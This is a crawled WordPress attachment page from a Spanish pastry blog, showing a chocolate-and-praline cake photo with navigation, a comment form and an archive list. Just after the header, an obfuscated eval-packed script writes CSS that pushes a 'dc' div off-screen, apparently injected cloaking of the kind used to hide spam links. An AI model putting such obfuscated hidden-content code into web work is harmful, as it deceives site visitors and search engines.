

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/cake-de-chocolate-y-praline/14_o-3/
body_size: 10692
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>14_o</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 14_o Comments Feed" href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/14_o-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/1106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=1106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcake-de-chocolate-y-praline%2F14_o-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcake-de-chocolate-y-praline%2F14_o-3%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1106 attachmentid-1106 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-1106" class="post-1106 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/14_o-3/">February 1, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/02/14_o.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">14_o</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/cake-de-chocolate-y-praline/15_o-3/" title="14_o"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/02/14_o.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/02/14_o.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/14_o-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/14_o-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-1106 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cake-de-chocolate-y-praline/14_o-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1106' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/cake-de-chocolate-y-praline/15_o-3/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/cake-de-chocolate-y-praline/13_o-2/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
